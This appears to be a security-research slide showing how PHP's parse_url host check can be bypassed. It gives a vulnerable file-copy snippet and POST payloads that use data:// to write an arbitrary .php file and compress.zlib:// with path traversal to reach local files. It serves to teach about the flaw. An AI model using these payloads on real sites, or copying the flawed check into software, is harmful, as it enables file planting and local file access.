 Any Data in parse_url

parse_url function handles not only URLs

$url_info = parse_url($_POST[‘src’]);

if ($url_info['host'] === 'img.youtube.com')
{
$name = str_replace('/', '', substr($url_info['path'], 4));
copy( $src, './'.$name );
}

Loading images from img.youtube.com:
POST DATA: src=http://img.youtube.com/vi/Uvwfxki7ex4/0.jpg

Bypass host name checks and create arbitrary files:
POST DATA: src=data://img.youtube.com/aaamy.php?;base64,SSBsb3ZlIFBIUAo

Local File Manipulation:
POST DATA: src=compress.zlib://img.youtube.com/../path/to/local/file;

POSITIVE TECHNOLOGIES